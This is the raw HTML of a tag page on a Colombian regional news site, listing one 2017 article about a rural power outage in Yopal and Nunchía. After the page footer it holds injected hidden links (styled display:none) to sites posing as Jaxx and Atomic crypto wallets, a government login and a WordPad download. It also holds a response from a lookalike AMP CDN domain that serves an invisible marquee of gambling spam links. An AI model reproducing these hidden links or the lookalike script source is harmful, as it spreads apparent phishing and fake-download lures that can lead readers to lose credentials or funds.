	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Pisba</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-3338" class="post-3338 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-boyaca tag-casanare tag-enerca tag-energia tag-labrazagrande tag-luz tag-paya tag-pisba tag-yopal">
				<div class="comments-link"><a href="https://lareporteria.com/2017/08/01/este-viernes-no-habra-luz-en-sectores-rurales-de-yopal-y-nunchia/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2017/08/01/este-viernes-no-habra-luz-en-sectores-rurales-de-yopal-y-nunchia/" title="Enlaces permanentes a Este viernes no habrá luz en sectores rurales de Yopal y  Nunchía" rel="bookmark">Este viernes no habrá luz en sectores rurales de Yopal y  Nunchía</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2017-08-01T05:15:53+00:00"> <a href="https://lareporteria.com/2017/08/01/este-viernes-no-habra-luz-en-sectores-rurales-de-yopal-y-nunchia/" rel="bookmark">agosto 1, 2017</a> </time></span><time class="updated"  datetime="2017-08-01T05:02:41+00:00">agosto 1, 2017</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2017/08/01/este-viernes-no-habra-luz-en-sectores-rurales-de-yopal-y-nunchia/" title="Este viernes no habrá luz en sectores rurales de Yopal y  Nunchía"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="Hayver Gutiérrez, gerente de Enerca." decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2017/08/Enerca-hayver-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2017/08/01/este-viernes-no-habra-luz-en-sectores-rurales-de-yopal-y-nunchia/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/boyaca/" rel="tag">Boyacá</a>, <a href="https://lareporteria.com/tag/casanare/" rel="tag">Casanare</a>, <a href="https://lareporteria.com/tag/enerca/" rel="tag">Enerca</a>, <a href="https://lareporteria.com/tag/energia/" rel="tag">Energía</a>, <a href="https://lareporteria.com/tag/labrazagrande/" rel="tag">Labrazagrande</a>, <a href="https://lareporteria.com/tag/luz/" rel="tag">Luz</a>, <a href="https://lareporteria.com/tag/paya/" rel="tag">Paya</a>, <a href="https://lareporteria.com/tag/pisba/" rel="tag">Pisba</a>, <a href="https://lareporteria.com/tag/yopal/" rel="tag">Yopal</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-3338 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fpisba%2F&amp;linkname=Pisba%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 13:40:31 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS
body_size: -17
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://rcht.org/" title="sekabet">sekabet</a> 
</marquee>